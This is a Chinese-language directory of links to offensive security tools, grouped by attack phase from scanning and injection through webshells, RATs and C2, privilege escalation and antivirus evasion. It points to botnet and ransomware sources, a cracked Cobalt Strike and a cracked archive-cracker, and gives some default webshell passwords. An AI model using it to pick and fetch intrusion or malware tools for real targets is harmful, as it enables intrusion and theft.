https://github.com/robertdavidgraham/masscan C,无状态扫描,可以调用 nmap 进行指纹识别
https://github.com/zmap/zmap C,无状态扫描,需要用 C 编写扩展模块
https://github.com/zmap/zgrab go,基于 zmap 扫描器进行指纹识别、调度管理,可绕过 CDN
https://github.com/chichou/grab.js 类似 zgrab 的快速 TCP 指纹抓取解析工具,支持更多协议
https://github.com/johnnyxmas/scancannon shell,联动 masscan 和 nmap
https://github.com/OffensivePython/Nscan 基于 Masscan 和 Zmap 的网络扫描器
https://github.com/ring04h/wyportmap 调用 nmap 目标端口扫描+系统服务指纹识别
https://github.com/angryip/ipscan Angry IP Scanner,跨平台界面化端口扫描器
https://github.com/EnableSecurity/wafw00f WAF 产品指纹识别
https://github.com/rbsec/sslscan ssl 类型识别
https://github.com/urbanadventurer/whatweb web 指纹识别
https://github.com/Rvn0xsy/FastWhatWebSearch whatweb 工具结果搜索平台
https://github.com/tanjiti/FingerPrint web 应用指纹识别
https://github.com/nanshihui/Scan-T 网络爬虫式指纹识别
https://github.com/ywolf/F-MiddlewareScan 中间件扫描服务识别
https://github.com/lietdai/doom thorn 上实现的分布式任务分发的 ip 端口漏洞扫描器
https://github.com/RASSec/RASscan 端口服务扫描
https://github.com/m3liot/shcheck 用于检查 web 服务的 http header 的安全性
https://github.com/mozilla/ssh_scan 服务器 ssh 配置信息扫描
https://github.com/18F/domain-scan 针对域名及其子域名的资产数据检测/扫描,包括 http/https 检测等
https://github.com/ggusoft/inforfinder 域名资产收集及指纹识别工具
https://github.com/0xbug/Howl 网络设备 web 服务指纹扫描与检索
https://github.com/mozilla/cipherscan 目标主机服务 ssl 类型识别
https://github.com/medbenali/CyberScan 渗透测试辅助工具,支持分析数据包、解码、端口扫描、IP 地址分析等
https://github.com/jekyc/wig web 应用信息搜集工具
https://github.com/eldraco/domain_analyzer 围绕 web 服务的域名进行信息收集和”域传送”等漏洞扫描,也支持针对背后的服务器端口扫描等
https://github.com/cloudtracer/paskto 基于 Nikto 扫描规则的被动式路径扫描以及信息爬虫
https://github.com/zerokeeper/WebEye 快速识别 WEB 服务器类型、CMS 类型、WAF 类型、WHOIS 信息、以及语言框架
https://github.com/n4xh4ck5/CMSsc4n CMS 指纹识别
https://github.com/HA71/WhatCMS CMS 检测和漏洞利用脚本, 基于 Whatcms.org API
https://github.com/boy-hack/gwhatweb CMS 识别 python gevent 实现
https://github.com/wpscanteam/wpscan 基本算是 word press 下最好用的工具了
https://github.com/swisskyrepo/Wordpresscan 基于 WPScan 以及 WPSeku 的优化版 wordpress 扫描器
https://github.com/m4ll0k/WPSeku 精简的 wordpress 扫描工具
https://github.com/rastating/wordpress-exploit-framework wordpress 漏洞利用框架
https://github.com/Jamalc0m/wphunter php,wordpress 扫描器
https://github.com/UltimateLabs/Zoom wordpress 漏洞扫描器
https://github.com/immunIT/drupwn Drupal 信息收集与漏洞利用工具
https://github.com/CHYbeta/cmsPoc CMS 渗透测试框架
https://github.com/chuhades/CMS-Exploit-Framework CMS 攻击框架
https://github.com/Tuhinshubhra/CMSeeK 20 多种 CMS 的基本检测,针对 wp 利用、可定制模块化爆破功能
https://github.com/Dionach/CMSmap 支持 WordPress,Joomla 和 Drupal 扫描
https://github.com/Moham3dRiahi/XAttacker Web CMS Exploit 工具,包含针对主流 CMS 的 66 个不同的 Exploits
https://github.com/code-scan/dzscan 首款集成化的 Discuz 扫描工具
数据库扫描与爆破
https://github.com/ron190/jsql-injection Java 编写的 SQL 注入工具
https://github.com/shack2/SuperSQLInjectionV1 安恒航牛的一款界面化注入工具
https://github.com/sqlmapproject/sqlmap sql 注入 sqlmap
https://github.com/stamparm/DSSS 已用 1,99 行代码实现的 sql 注入漏洞扫描器
https://github.com/Hadesy2k/sqliv 已用 1,基于搜索引擎的批量 SQL 注入漏洞扫描器
https://github.com/quentinhardy/odat 一款专门用于 Oracle 渗透的很全面的工具
https://github.com/m8r0wn/enumdb MySQL 和 MSSQL 利用工具后期爆破、搜索数据库并提取敏感信息。
https://github.com/LoRexxar/Feigong 针对各种情况自由变化的 MySQL 注入脚本
https://github.com/youngyangyang04/NoSQLAttack 一款针对 mongoDB 的攻击工具
https://github.com/Neohapsis/bbqsql SQL 盲注利用框架
https://github.com/NetSPI/PowerUpSQL 基于 Powershell 的 sqlserver 测试框架
http://www.4hou.com/system/14950.html 利用 PowerUpSQL,渗透测试技巧:绕过 SQL Server 登录触发器限制
https://github.com/WhitewidowScanner/whitewidow 一款数据库扫描器
https://github.com/stampery/mongoaudit MongoDB 审计及渗透工具
https://github.com/torque59/Nosql-Exploitation-Framework NoSQL 扫描/爆破工具
https://github.com/missDronio/blindy MySQL 盲注爆破工具
https://github.com/JohnTroony/Blisqy 用于 http header 中的时间盲注爆破工具,仅针对 MySQL/MariaDB
https://github.com/se55i0n/DBScanner 自动扫描内网中常见 sql、no-sql 数据库脚本,包含未授权访问及常规弱口令检测
https://github.com/Turr0n/firebase 对没有正确配置的 firebase 数据库进行利用
XSS 跨站脚本检测利用
https://github.com/UltimateHackers/AwesomeXSS XSS Awesome 系列
http://www.xss-payloads.com 很全面的 xss 工具包与资料
https://github.com/ismailtasdelen/xss-payload-list XSS 漏洞 Payload 列表
https://github.com/beefproject/beef 经典的 xss 利用框架
https://github.com/samdenty99/injectify 类似 beef 的 xss 利用框架
https://github.com/firesunCN/BlueLotus_XSSReceiver 蓝莲花战队为 CTF 打造的 xss 利用框架
https://github.com/NytroRST/XSSFuzzer 根据特定标签生成 xss payload
https://github.com/evilcos/xssor2 余弦写的 xss 利用辅助工具
https://github.com/UltimateHackers/XSStrike 可识别并绕过 WAF 的 XSS 扫描工具
https://github.com/raz-varren/xsshell go,利用 xss 漏洞返回一个 js 交互 shell
https://github.com/UltimateHackers/JShell 利用 xss 漏洞返回一个 js 交互 shell
https://github.com/shawarkhanethicalhacker/BruteXSS 一款 XSS 扫描器,可暴力注入参数
https://github.com/1N3/XSSTracer 小型 XSS 扫描器,也可检测 CRLF、XSS、点击劫持的
https://github.com/0x584A/fuzzXssPHP PHP 版本的反射型 xss 扫描
https://github.com/chuhades/xss_scan 批量扫描 XSS 的 python 脚本
https://github.com/BlackHole1/autoFindXssAndCsrf 自动化检测页面是否存在 XSS 和 CSRF 漏洞的浏览器插件
https://github.com/shogunlab/shuriken 使用命令行进行 XSS 批量检测
https://github.com/stamparm/DSXS 支持 GET、POST 方式的高效 XSS 扫描器
https://github.com/bsmali4/xssfork kali 下无法使用的话,请下载正确的 PhantomJS 到目录 thirdparty/phantomjs/Linux
https://github.com/riusksk/FlashScanner flash xss 扫描
https://github.com/Damian89/xssfinder 针对检测网站中的反射 XSS
https://github.com/BlackHole1/WebRtcXSS 自动化利用 XSS 入侵内网
弱口令扫描爆破
https://github.com/vanhauser-thc/thc-hydra 支持多种协议方式的破解与爆破,v8 以后就不提供 windows 版本了
https://github.com/nmap/ncrack c,支持多种协议的破解与爆破
https://github.com/0pn1i9ht/F-Scrack ysrc 对各类服务用户名密码爆破的脚本
https://github.com/TunisianEagles/SocialBox 针对 fb、gmail、ins、twitter 的用户名密码爆破的脚本
https://github.com/lanjelot/patator 支持多种协议的爆破,采用模块化设计,使用灵活
https://github.com/m4ll0k/SMBrute 利用 smb 服务进行用户名密码爆破
https://github.com/netxfly/crack_ssh Go 写的协程版的 ssh\redis\mongodb 弱口令破解
https://github.com/UltimateHackers/Blazy 支持测试 CSRF, Clickjacking, Cloudflare and WAF 的弱口令探测器
https://github.com/Moham3dRiahi/XBruteForcer WordPress、Joomla、DruPal、OpenCart、Magento 等 CMS 用户密码爆破
https://github.com/shengqi158/weak_password_detect Linux 下利用 nmap 多线程探测 ssh 弱口令
https://github.com/ztgrace/changeme 弱口令扫描器,不仅支持普通登录页,也支持 ssh、mongodb 等组件
https://github.com/lijiejie/htpwdScan simple,http 暴力破解、撞库攻击脚本
https://github.com/scu-igroup/ssh-scanner 联动 nmap、hydra 对 ssh 批量爆破
密码破解还原
https://securityxploded.com/download.php 各种密码方向安全小工具
https://github.com/bdutro/ibm_pw_clear IBM x3550/x3560 M3 bios 密码清除重置工具
https://github.com/thehappydinoa/iOSRestrictionBruteForce py,实现的 ios 访问限制密码破解工具
https://github.com/hashcat/hashcat C,哈希破解
https://github.com/fireeye/gocrack GO,基于 hashcat 3.6.0+的分布式密码破解工具
https://github.com/s3inlc/hashtopolis 基于 php 的 hashcat 的分布式破解工具,支持 C#与 python 客户端
https://github.com/e-ago/bitcracker 首款开源的 BitLocker 密码破解工具
https://www.ru.nl/publish/pages/909282/draft-paper.pdf 破解 SSD 下使用 BitLocker 的论文
https://github.com/magnumripper/JohnTheRipper 已知密文的情况下尝试破解出明文的破解密码软件
https://github.com/shinnok/johnny JohnTheRipper 密码破解的 GUI 界面,理论兼容所有功能,有 windows 界面
https://github.com/jmk-foofus/medusa 支持的协议会比 hydra 少一点,但是某些速度会快
https://github.com/MrSqar-Ye/wpCrack wordpress hash 破解
https://github.com/testsecer/Md5Decrypt C#,基于网上 web API 的 MD5 搜索工具
https://github.com/s0md3v/Hash-Buster 能调用多个 API 进行 hash 破解查询的智能工具
https://www.52pojie.cn/thread-275945-1-1.html ARCHPR Pro4.54 绿色中文破解版。压缩包密码破解,利用“已知明文攻击”破解加密的压缩文件
网站管理与 Webshell
http://www.bt.cn 宝塔网站管理系统
https://github.com/AntSwordProject/antSword js,中国蚁剑,插件式开发
https://github.com/Chora10/Cknife java,中国菜刀
https://github.com/naozibuhao/SecQuanCknife java,中国菜刀升级版,增加爆破功能
https://github.com/euphrat1ca/hatchet 中国大砍刀
https://github.com/tengzhangchao/PyCmd py,一句话木马客户端程序,目前支持 php、jsp,CS 端通信加密
https://github.com/epinna/weevely3 py,利用特定的一句话脚本对网站进行管理
https://github.com/nil0x42/phpsploit py3,利用特定的一句话脚本对网站进行管理
https://github.com/wonderqs/Blade py,利用特定的一句话脚本对网站进行管理
https://github.com/anestisb/WeBaCoo perl,利用特定的一句话脚本对网站进行管理
https://github.com/keepwn/Altman .net 配合 mono,实现的跨平台菜刀
https://github.com/k4mpr3t/b4tm4n 集成伪造邮件 ddos,bat.php 的 webshell,初始 k4mpr3t
https://github.com/dotcppfile/DAws 过防火墙 webshell,post pass=DAws
https://github.com/b374k/b374k php 网站管理,默认密码 b374k
https://github.com/wso-shell/WSO webshell 的文件管理,可以伪装为 404 界面
https://github.com/UltimateHackers/nano php 小马,附带 py 编写的生成器
https://github.com/rebeyond/memShell 一款可以写入 java web server 内存中的 webshell
https://github.com/DXkite/freebuf-stream-shell PHP 使用流包装器实现 WebShell。freebuf 上有详细文章
https://xz.aliyun.com/t/2799 利用动态二进制加密实现新型一句话木马之客户端篇
https://github.com/rebeyond/Behinder “冰蝎”动态二进制加密网站管理客户端
https://xz.aliyun.com/t/2744#toc-8 利用动态二进制加密实现新型一句话木马之 Java 篇
https://xz.aliyun.com/t/2758#toc-4 利用动态二进制加密实现新型一句话木马之.NET 篇
https://xz.aliyun.com/t/2774#toc-4 利用动态二进制加密实现新型一句话木马之 PHP 篇
内网拓展后渗透
https://github.com/OpenWireSec/metasploit 后渗透框架
https://github.com/EmpireProject/Empire 基于 poweshell 的命令执行框架
https://github.com/TheSecondSun/Bashark 纯 Bash 脚本编写的后渗透框架,大鲨鱼
https://github.com/JusticeRage/FFM py3,拥有下载、上传功能,生成可执行 py 脚本的后门的后渗透框架
https://github.com/DarkSpiritz/DarkSpiritz py2,后渗透框架
https://github.com/byt3bl33d3r/CrackMapExec 网络测试中的瑞士军刀,包含 impacket、PowerSploit 等多种模块
https://github.com/SpiderLabs/scavenger 对 CrackMapExec 进行二次包装开发进行内网敏感信息扫描
https://github.com/jmortega/python-pentesting python-pentesting-tool python 安全工具相关功能模块
https://github.com/0xdea/tactical-exploitation Python/PowerShell 的测试脚本集
https://github.com/PowerShellMafia/PowerSploit powershell 测试脚本集与开发框架汇总
https://github.com/samratashok/nishang powershell 脚本集与利用框架
https://github.com/PowerShellEmpire/PowerTools PowerShell 脚本集,停止更新
https://github.com/FuzzySecurity/PowerShell-Suite PowerShell 脚本集
https://github.com/rvrsh3ll/Misc-Powershell-Scripts PowerShell 脚本集
https://github.com/nccgroup/redsnarf 窃取哈希,密码解密,偷偷调用猕猴桃等程序,rdp 多方法利用,远程启动 shell,清楚痕迹
https://github.com/BloodHoundAD/BloodHound 用于分析域成员和用用户关系的程序,通过用 powershell 脚本导出域内的 session、computer、group、user 等信息,入库后进行可视化分析可以做到定点攻击。
https://github.com/xorrior/RemoteRecon 利用 DotNetToJScript 进行截图、key 记录、token 窃取、dll 与恶意代码注入
https://github.com/SkyLined/LocalNetworkScanner 利用浏览器漏洞当对方打开网址时,扫描对方内网信息
https://github.com/fdiskyou/hunter 调用 Windows API 对内网信息进行搜集很全面
https://github.com/0xwindows/VulScritp 内网渗透脚本,包括 banner 扫描、端口扫描;phpmyadmin、jenkins 等通用漏洞利用等
https://github.com/lcatro/network_backdoor_scanner 基于网络流量的内网探测框架
https://github.com/sowish/LNScan 详细的内部网络信息扫描器
https://github.com/rootlabs/nWatch 联动 nmap,并对组织内网进行扫描
https://github.com/m8r0wn/nullinux 用于 Linux 的内部渗透测试工具,可用于通过 SMB 枚举操作系统信息,域信息,共享,目录和用户。
https://github.com/zMarch/Orc bash,Linux 下后渗透命令集合
远程控制 C2 服务器
https://github.com/malwaredllc/byob 僵尸网络生成框架
https://github.com/proxycannon/proxycannon-ng 构建攻击僵尸网络
https://github.com/deadPix3l/CryptSky/ 勒索软件 poc
https://github.com/jgamblin/Mirai-Source-Code 蠕虫病毒 poc
https://github.com/AhMyth/AhMyth-Android-RAT 基于 smali,Windows 下安卓远控,一对多带界面
https://github.com/ssooking/cobaltstrike3.12_cracked java1.8,远控、钓鱼、内网
https://github.com/Mr-Un1k0d3r/ThunderShell py2,CLI 与 web 端,内存马,RC4 加密 HTTP 传输
https://github.com/tiagorlampert/CHAOS go,win 远控,可过大部分杀软
https://github.com/Ne0nd0g/merlin go,c2 通讯,一对多
https://github.com/0x09AL/Browser-C2 go,利用 chrome 以浏览器的形式连接 C2 服务器
https://github.com/xdnice/PCShare c++,可以监视目标机器屏幕、注册表、文件系统等
https://github.com/quasar/QuasarRAT c#,一对多,界面
https://github.com/TheM4hd1/Vayne-RaT c#,一对多,界面
https://github.com/nettitude/PoshC2 PowerShell、C#,远控工具,有 win 提权组件
https://github.com/euphrat1ca/njRAT-v0.7d vb,常见蠕虫远控,有很多变种,一对多带界面
https://github.com/zerosum0x0/koadic py3,利用 JScript/VBScript 进行控制,大宝剑
https://github.com/Ridter/MyJSRat py2,利用 js 后门,配合 chm、hta 可实现很多后门方式。evi1cg.me/archives/chm_backdoor.html
https://github.com/its-a-feature/Apfell py3,macOS 与 linux 下的利用 js 后门,web 界面管理
https://github.com/peterpt/fuzzbunch py2,NSA 漏洞利用工具,配有自动化安装脚本与 gui 界面,远控 rat
https://github.com/n1nj4sec/pupy py,Windows, Linux, OSX, Android 跨平台,一对多
https://github.com/nathanlopez/Stitch py,Windows、Mac OSX、Linux 跨平台
https://github.com/neoneggplant/EggShell py,macos/osx 远控,可生成 HID 代码,一对多
https://github.com/Marten4n6/EvilOSX py,macos/osx 远控,一对多
https://github.com/vesche/basicRAT py3,simple 远控,一对多
https://github.com/Viralmaniar/Powershell-RAT py,截图通过 gmail 传输
https://github.com/byt3bl33d3r/gcat py,使用 gmail 作为 C&C 服务器
https://github.com/sweetsoftware/Ares py,c2 通讯,支持代理
https://github.com/micle-fm/Parat py,利用 telegram,windows 下的远程控制工具
https://github.com/ahhh/Reverse_DNS_Shell py,通过 dns 传输
https://github.com/iagox86/dnscat2 服务端为 ruby(linux),客户端为 C(win/linux),利用 DNS 协议进行端对端传输
https://github.com/deepzec/Grok-backdoor py,利用 ngrok 的后门
https://github.com/trustedsec/trevorc2 py,搭建一个合法的网站(可浏览),用于隐藏命令执行的客户端/服务器通信
端口转发与代理工具
https://github.com/fatedier/frp 用于内网穿透的高性能的反向代理应用,支持 tcp, udp, http, https 协议
https://github.com/inconshreveable/ngrok 端口转发,正反向代理,内网穿透
http://ngrok.ciqiuwl.cn/ 在线小米球 ngrok
https://github.com/knownsec/rtcp Socket 端口转发,用于远程维护
https://github.com/davrodpin/mole 基于 ssh 的端口转发
http://rootkiter.com/EarthWorm 一款用于开启 SOCKS v5 代理服务的工具,基于标准 C 开发,可提供多平台间的转接通讯,用于复杂网络环境下的数据转发。
http://rootkiter.com/Termite/README.txt EarthWorm 升级版,可以实现多节点跳跃
https://github.com/SECFORCE/Tunna 可以通过 HTTP 封装隧道通信任何 TCP,以及用于绕过防火墙环境中的网络限制
https://github.com/fbkcs/thunderdns 将 tcp 流量通过 DNS 协议转发,不需要客户端和 socket5 支持
https://github.com/sensepost/reGeorg reDuh 的升级版,主要是把内网服务器的端口通过 http/https 隧道转发到本机,形成一个回路。用于目标服务器在内网或做了端口策略的情况下连接目标服务器内部开放端口(提供了 php,asp,jsp 脚本的正反向代理)
https://github.com/SpiderClub/haipproxy py3,Scrapy and Redis,高可用 ip 代理池
https://github.com/chenjiandongx/async-proxy-pool py3 异步爬虫 ip 代理池
https://github.com/audibleblink/doxycannon 使用一个 openvpn 代理池,为每一个生成 docker,当连接某一个 vpn 后,其它的进行 socks5 转发做流量分发
https://github.com/decoder-it/psportfwd PowerShell 编写的端口转发工具, 无需 admin 权限
https://github.com/ls0f/gortcp go,通过主控端、中转、被控端实现内网穿透
Cross 超越边界 NPV
https://github.com/bannedbook/fanqiang/wiki cross 汇总
https://github.com/teddysun/across 梯子搭建
https://github.com/ToyoDAdoubi/doubi 各种常用一键脚本
https://github.com/Nyr/openvpn-install openvpn 一键
https://github.com/quericy/one-key-ikev2-vpn CentOS/Debian/Ubuntu 一键安装 IPSEC/IKEV2 VPN 脚本
https://github.com/teddysun/shadowsocks_install shadowsocks,shadowsocksr
https://github.com/guyingbo/shadowproxy ss/socks5/http//https 等多种代理
https://github.com/shadowsocks/shadowsocks-manager shadowsocks 多用户管理
https://github.com/leitbogioro/SSR.Go shadowsocksrr 配置管理简化工具
https://github.com/ssrpanel/SSRPanel ss\ssr\v2ray 用户分布式管理
https://github.com/xuanhuan/ss-panel ss 用户分布式管理
https://github.com/Ahref-Group/SS-Panel-smarty-Edition ss 用户分布式管理,兑换码功能、商城系统,服务器信息
https://github.com/Ccapton/brook-web brook 程序服务端 Web 后台管理服务器(Linux|MacOS),基于 python、flask、flask-restful
https://github.com/Ccapton/brook-ok Brook 一键安装脚本
https://github.com/txthinking/brook go,支持 Linux/MacOS/Windows/Android/iOS 的代理与 vpn
https://github.com/gwuhaolin/lightsocks 轻量级网络混淆代理,基于 SOCKS5 协议,类 SS
https://github.com/Umbrellazc/BypassCampusNet 校园网防断网; UDP 53 免流上网
https://doub.io/dbrj-5/ 通过虚拟网卡转为类 VPN 全局代理 SSTAP,还有 sockscap64,比 proxifier 使用简单
https://github.com/ntkernel/lantern unlimited-landeng-for-win,无限流量蓝灯
https://www.psiphon3.com 开源赛风超越边界代理
https://hide.me 可试用
https://windscribe.com 可试用
http://www.vpngate.net 日本国立筑波大学超越边界代理
https://rava.app 注册可免费用一天
横向移动与密码 Hash 窃取
http://www.oxid.it/cain.html Cain & Abel 支持密码还原、arp 中间人攻击
https://github.com/gentilkiwi/mimikatz Windows 下以抓取密码为主的横向移动神器
https://github.com/skelsec/pypykatz 使用纯 py3 实现的 mimikatz
https://github.com/eladshamir/Internal-Monologue 无需 LSASS 进程使用 Mimikatz 从 LSASS 进程内存中提取内容, 从内存中提取明文密码, NTLM 哈希, Kerberos ticket, 以及执行 pass-the-hash/pass-the-ticket 攻击等
https://github.com/AlessandroZ/LaZagne py3,密码抓取工具
https://github.com/AlessandroZ/LaZagneForensic LaZagne 密码破解升级版,利用 DPAPI,目前缺陷是需要 windows user 密码
https://github.com/twelvesec/passcat Windows 下密码抓取工具
https://github.com/huntergregal/mimipenguin linux 密码抓取神器
https://github.com/quarkslab/quarkspwdump quarkslab 出品的密码抓取工具,不用注入任何进程
https://github.com/mthbernardes/sshLooter 从 ssh 服务中窃取用户名密码
https://github.com/nettitude/Invoke-PowerThIEf 利用 IE 进行后渗透,抓取密码、重定向等
https://github.com/GhostPack/Rubeus 操作 Kerberos 的库, 实现了 Kekeo 的大部分功能, C#编写
https://github.com/m8r0wn/ldap_search PY,通过 ldap(轻量目录访问协议)认证,列举 win 域信息,爆破登录
Linux 提权相关
https://github.com/AlessandroZ/BeRoot py,通过检查常见的错误配置来查找提权方法. 支持 Windows/Linux/Mac
https://github.com/mschwager/0wned 利用 python 包进行高权限用户创建
https://github.com/mzet-/linux-exploit-suggester 查找 linux 有哪些补丁没有打的脚本
https://github.com/belane/linux-soft-exploit-suggester 查找 linux 有哪些有漏洞的软件
https://github.com/dirtycow/dirtycow.github.io 脏牛提权漏洞 exp
https://github.com/FireFart/dirtycow 脏牛提权漏洞 exp
https://github.com/stanleyb0y/sushell 利用 su 小偷实现低权限用户窃取 root 用户口令
https://github.com/jas502n/CVE-2018-17182/ Linux 内核 VMA-UAF 提权漏洞 CVE-2018-17182
https://github.com/jas502n/CVE-2018-14665 CVE-2018-14665,linux 下 Xorg X 服务器提权利用
https://github.com/nmulasmajic/syscall_exploit_CVE-2018-8897 Linux 系统利用 Syscall 实现提权
https://github.com/can1357/CVE-2018-8897 Linux 系统利用 Syscall 实现提权
https://github.com/SecWiki/linux-kernel-exploits linux-kernel-exploits Linux 平台提权漏洞集合
https://github.com/nilotpalbiswas/Auto-Root-Exploit linux 自动提权脚本
https://github.com/WazeHell/PE-Linux Linux 提权工具
https://guif.re/linuxeop linux 提权命令集合
Windows 提权相关
http://www.fuzzysecurity.com/tutorials/16.html windows 平台教程级提权参考文章
https://github.com/SecWiki/windows-kernel-exploits Windows 平台提权漏洞 Exp 集合
https://github.com/51x/WHP windows 下各种提权与利用工具
https://github.com/rasta-mouse/Sherlock win 提权漏洞验证
https://github.com/WindowsExploits/Exploits 微软 CVE-2012-0217、CVE-2016-3309、CVE-2016-3371、CVE-2016-7255、CVE-2017-0213 提权利用
https://github.com/decoder-it/lonelypotato RottenPotatoNG 变种,利用 NBNS 本地域名欺骗和 WPAD 代理欺骗提权
https://github.com/ohpe/juicy-potato RottenPotatoNG 变种,利用 com 对象、用户 token 进行提权
https://github.com/foxglovesec/Potato RottenPotatoNG 变种,利用本地域名欺骗和代理欺骗提权
https://github.com/DanMcInerney/icebreaker 处于内网环境但又在 AD 环境之外,icebreaker 将会帮助你获取明文 Active Directory 凭据(活动目录存储在域控服务器可用于提权)
https://github.com/hausec/ADAPE-Script Active Directory 权限提升脚本
https://github.com/klionsec/BypassAV-AllThings 利用 aspx 一句话配合提权 payload 提权
https://github.com/St0rn/Windows-10-Exploit msf 插件,win10 uac bypass
https://github.com/sam-b/CVE-2014-4113 利用 Win32k.sys 内核漏洞进行提取,ms14-058
https://github.com/breenmachine/RottenPotatoNG 利用 NBNS 本地域名欺骗和 WPAD 代理欺骗提权
https://github.com/unamer/CVE-2018-8120 影响 Win32k 组件,针对 win7 和 win2008 提权
https://github.com/alpha1ab/CVE-2018-8120 在 win7 与 win2k8 的基础上增加了 winXP 与 win2k3
https://github.com/0xbadjuju/Tokenvator 使用 Windows 令牌提升权限的工具,提供一个交互命令行界面
权限绕过
https://payloads.online/archivers/2018-12-22/1 DLL Hijacking & COM Hijacking ByPass UAC – 议题解读
https://github.com/tyranid/DotNetToJScript 能够利用 JS/Vbs 脚本加载.Net 程序的工具
https://github.com/mdsecactivebreach/SharpPack 绕过系统应用白名单执行 DotNet and PowerShell tools
https://github.com/rootm0s/WinPwnage py2,win 下权限提升,uac 绕过,dll 注入等
https://github.com/hfiref0x/UACME 包含许多用于多个版本操作系统上绕过 Windows 用户帐户控制的方法
https://github.com/Ben0xA/nps 实现了不使用 powershell.exe 的情况下执行 powershell 命令
https://github.com/Mr-Un1k0d3r/PowerLessShell 实现了不调用 powershell.exe 的情况下执行 powershell 命令
https://github.com/p3nt4/PowerShdll 使用 rundll32 运行 PowerShell,绕过软件限制
https://github.com/ionescu007/r0ak 内核层的瑞士军刀. 在 Windows10 内核中读/写/执行代码
https://github.com/leechristensen/UnmanagedPowerShell 从一个非托管程序来执行 PowerShell,经过一些修改后可以被用来注入到其他进程
https://github.com/stephenfewer/ReflectiveDLLInjection 一种库注入技术,让 DLL 自身不使用 LoadLibraryA 函数,将自身映射到目标进程内存中
https://github.com/ChrisAD/ads-payload 利用环境变量与 destop.ini 绕过 windows 下的 Palo Alto Traps endpoint 防护软件
https://github.com/Zer0Mem0ry/RunPE 通过内存读取,网络传输内容,利用 PE 执行 shellcode
沙盒逃逸
https://github.com/hacksysteam/WpadEscape 利用 wpad 进行浏览器 sandbox 沙箱逃逸
https://github.com/unamer/vmware_escape vmware 虚拟机逃逸。CVE-2017-4901,CVE-2018-6981,CVE-2018-6982
https://github.com/MorteNoir1/virtualbox_e1000_0day VirtualBox E1000 Guest-to-Host Escape 逃逸。教程
https://bugs.chromium.org/p/project-zero/issues/detail?id=1682&desc=2 Ghostscript:基于漏洞 CVE-2018-17961 的-dSAFER 沙盒逃逸技术
后门免杀代码混淆
https://www.shellterproject.com 杀毒软件绕过
https://github.com/trustedsec/unicorn py,一键生成多种后门
https://github.com/islamTaha12/Python-Rootkit windows 下 rootkit,反弹 meterpreter
https://github.com/n00py/Hwacha linux 下快速生成 metepreter 等多种 payload
https://github.com/Screetsec/Vegile msf 免杀,程序注入
https://github.com/MohamedNourTN/Terminator py2,msf 免杀
https://github.com/Veil-Framework/Veil msf 免杀
https://github.com/abedalqaderswedan1/aswcrypter py、bash,msf 免杀
https://github.com/Screetsec/TheFatRat java,msf 免杀,利用 searchsploit 快速搜索
https://github.com/pasahitz/zirikatu msf 免杀
https://github.com/govolution/avet msf 免杀
https://github.com/GreatSCT/GreatSCT msf 免杀
https://github.com/EgeBalci/HERCULES msf 免杀
https://github.com/trustedsec/nps_payload msf 免杀
https://github.com/4w4k3/Insanity-Framework py,payload 生成,过杀软,识别虚拟机,钓鱼,内存注入等
https://github.com/hlldz/SpookFlare Meterpreter,Empire,Koadic 等 loader/dropper 的生成器,可以绕过客户端检测和网络端检测的端点策略
https://github.com/pasahitz/regsvr32 使用 C#+Empire 实现最小体积免杀后门
https://github.com/malcomvetter/UnstoppableService 将自身安装为 Windows 服务且管理员无法停止/暂停服务的程序. C#编写
https://github.com/Cn33liz/StarFighters 基于 DotNetToJScript,利用 JavaScript 和 VBScript 执行 Empire Launcher
https://github.com/mdsecactivebreach/SharpShooter 基于 DotNetToJScript 使用 js、vbs,用于检索和执行任意 CSharp 源码的 payload 创建框架
https://github.com/mdsecactivebreach/CACTUSTORCH 基于 DotNetToJScript 使用 js、vbs 生成恶意 payload
https://github.com/OmerYa/Invisi-Shell 对 powershell 文件进行混淆
https://github.com/danielbohannon/Invoke-DOSfuscation 对 powershell 文件进行混淆,加密操作以及重新编码
https://github.com/danielbohannon/Invoke-Obfuscation 对 powershell 文件进行混淆,加密操作以及重新编码
https://github.com/Mr-Un1k0d3r/SCT-obfuscator Cobalt Strike SCT 有效载荷混淆器
https://github.com/tokyoneon/Armor bash,生成加密 Payload 在 macOS 上反弹 Shell
https://github.com/Mr-Un1k0d3r/MaliciousMacroGenerator 宏混淆,其中还包括 AV/Sandboxes 逃避机制
https://github.com/Kkevsterrr/backdoorme py3、py2 多种类型的后门、shell 生成工具,可以自动维持权限
https://github.com/TestingPens/MalwarePersistenceScripts win 下权限维持脚本
https://github.com/mhaskar/Linux-Root-Kit py,simple,linux 下 rootkit
https://github.com/PinkP4nther/Sutekh simple,rootkit,使普通用户获取 root shell
https://github.com/threatexpress/metatwin 从一个文件中提取元数据,包括数字签名,并注入到另一个文件中
https://github.com/Mr-Un1k0d3r/Windows-SignedBinary 可以修改二进制文件的 HASH,同时保留微软 windows 的签名
https://github.com/secretsquirrel/SigThief py,用于劫持合法的数字签名并绕过 Windows 的哈希验证机制的脚本工具
https://github.com/9aylas/Shortcut-Payload-Generator 快捷方式(.lnk)文件 Payload 生成器.AutoIt 编写
https://github.com/GuestGuri/Rootkit 反弹一个 tcp 连接,将进程 id 绑定到一个空文件夹
https://github.com/secretsquirrel/the-backdoor-factory 可以生成 win32PE 后门测试程序,ELF 文件后门程序等
文件捆绑
bat2exe.net 相类似也可以利用 iexpress 与 winrar 生成自解压 exe 可执行文件
https://github.com/islamadel/bat2exe 将 bat 文件转换为 exe 二进制文件
https://github.com/tywali/Bat2ExeConverter 将 bat 文件转换为 exe 二进制文件
https://github.com/Juntalis/win32-bat2exe 将 bat 文件转换为 exe 二进制文件
http://www.f2ko.de/downloads/Bat_To_Exe_Converter.zip 将 bat 文件转换为 exe 二进制文件,可以隐藏窗口。
https://github.com/r00t-3xp10it/trojanizer 将两个可执行文件打包为自解压文件,自解压文件在执行时会执行可执行文件
https://github.com/r00t-3xp10it/backdoorppt 将 payload 更换图标
https://github.com/r00t-3xp10it/FakeImageExploiter 将 payload 更换图标。需要 wine 与 resourcehacker 环境
https://github.com/DamonMohammadbagher/FakeFileMaker 更换图标和名称
https://github.com/peewpw/Invoke-PSImage 将 PS 脚本隐藏进 PNG 像素中并用一行指令去执行它
https://github.com/Mr-Un1k0d3r/DKMC Don’t kill my cat 生成混淆的 shellcode,将 shellcode 存储在多语言图像中
https://github.com/deepzec/Bad-Pdf 生成一个 pdf 文件,内含 payload 来窃取 win 上的 Net-NTLM 哈希
https://github.com/3gstudent/Worse-PDF 向 PDF 文件中插入恶意代码,来窃取 win 上的 Net-NTLM 哈希
社工相关
https://github.com/brannondorsey/PassGAN py,深度学习,密码字典样本生成
https://github.com/Mebus/cupp 根据用户习惯密码生成弱口令探测
